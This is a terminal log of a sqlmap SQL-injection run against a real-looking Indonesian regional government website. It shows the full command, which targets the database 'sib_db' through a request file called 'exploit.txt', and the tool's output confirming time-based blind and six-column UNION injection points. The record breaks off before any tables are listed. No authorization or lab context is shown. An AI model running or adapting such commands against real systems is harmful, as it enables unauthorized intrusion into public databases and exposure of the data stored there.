 ┌──(kali㉿kali)-[~/Documents]
└─$ sqlmap -r exploit.txt --dbms=mysql --level=2 --risk=2 --random-agent -p username --time-sec=2 --batch --threads=3 -D sib_db --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabili
esponsible for any misuse or damage caused by this program
[*] starting @ 00:34:10 /2025-05-31/
[00:34:10] [INFO] parsing HTTP request from 'exploit.txt'
[00:34:10] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; OpenBSD i386; en-US; rv:1.8.0.5) Gecko/20060819 Firefox/1.5.0.5' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
Multipart-like data found in POST body. Do you want to process it? [Y/n/q] Y
[00:34:10] [INFO] testing connection to the target URL
[00:34:10] [INFO] testing if the target URL content is stable
[00:34:10] [ERROR] there was an error checking the stability of page because of lack of content. Please check the page request results (and probable errors) by using higher verbosity levels
[00:34:10] [INFO] testing if (custom) POST parameter 'MULTIPART #1*' is dynamic
[00:34:11] [WARNING] (custom) POST parameter 'MULTIPART #1*' does not appear to be dynamic
[00:34:11] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'MULTIPART #1*' might not be injectable
[00:34:11] [INFO] testing for SQL injection on (custom) POST parameter 'MULTIPART #1*'
[00:34:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
got a 302 redirect to 'http://sibkd.semarangkab.go.id/sib/main.php?page=main'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
got a refresh intent (redirect like response common to login pages) to 'pages/index.html'. Do you want to apply it from now on? [Y/n] Y
[00:34:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[00:34:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[00:34:17] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:34:17] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[00:34:17] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[00:34:17] [INFO] testing 'Generic inline queries'
[00:34:17] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[00:34:18] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[00:34:18] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:34:20] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:34:21] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[00:34:22] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[00:34:22] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[00:34:22] [INFO] testing 'MySQL inline queries'
[00:34:22] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[00:34:23] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[00:34:29] [INFO] (custom) POST parameter 'MULTIPART #1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (2) and risk (2) values? [Y/n] Y
[00:34:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:34:29] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:34:31] [INFO] target URL appears to be UNION injectable with 6 columns